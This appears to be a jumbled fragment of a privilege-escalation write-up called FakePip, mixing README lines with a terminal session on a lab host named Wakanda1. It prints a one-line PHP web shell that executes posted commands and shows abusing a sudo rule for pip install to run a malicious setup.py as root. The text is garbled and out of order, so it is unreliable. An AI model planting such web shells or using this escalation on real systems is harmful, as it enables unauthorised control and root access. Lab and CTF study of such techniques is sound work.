 devops@Wakanda1:/tmp$ cat 1.php
cat 1.php
<?php eval($_POST['cmd']);?>
Exploit sudoer with /usr/bin/pip install *
devops@Wakanda1:/tmp$ ls
ls
1.php  setup.py
How to use
devops@Wakanda1:/tmp$ sudo -u root /usr/bin/pip install . --upgrade --force-reinstall
<-u root /usr/bin/pip install . --upgrade --force-reinstall
Unpacking /tmp
Simply download the setup.py file into remote target and execute this in local folder:
  Running setup.py (path:/tmp/pip-lRalfx-build/setup.py) egg_info for package from fil
Installing collected packages: FakePip
install . --upgrade --force-reinstall
  Found existing installation: FakePip 0.0.1
    Uninstalling FakePip:
      Successfully uninstalled FakePip
Demonstration
  Running setup.py install for FakePip
example@desktop:/home/ubuntu$ sudo -l
Matching Defaults entries for example on desktop: